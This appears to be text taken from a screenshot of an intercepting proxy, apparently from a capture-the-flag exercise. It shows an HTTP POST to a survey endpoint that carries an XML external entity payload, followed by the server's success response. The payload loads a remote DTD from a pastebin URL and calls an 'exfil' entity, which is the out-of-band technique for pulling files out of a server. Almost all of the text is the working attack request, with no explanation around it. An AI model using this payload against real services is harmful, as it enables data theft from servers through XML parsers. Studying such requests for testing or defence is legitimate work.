 Request
Raw Pretty Hex Headers Query Params Cookies Attributes \n
1 POST /survey.php HTTP/1.1
2 Host: 146.190.115.228:13373
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://146.190.115.228:13373/
8 Content-Type: text/xml
9 Origin: http://146.190.115.228:13373
10 Content-Length: 151
11 Connection: close
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY % sp SYSTEM "https://pastebin.com/raw/TbthmPfv">
17 %sp;
18 %param1;
19 ]>
20 <r>
&exfil;
</r>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: 146.190.115.228:13373
3 Date: Tue, 17 Jan 2023 06:15:41 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.11
6 Content-Type: application/json
7
8 {
"status":1,
"msg":"Thank you for taking the survey. We will contact you soon!"
}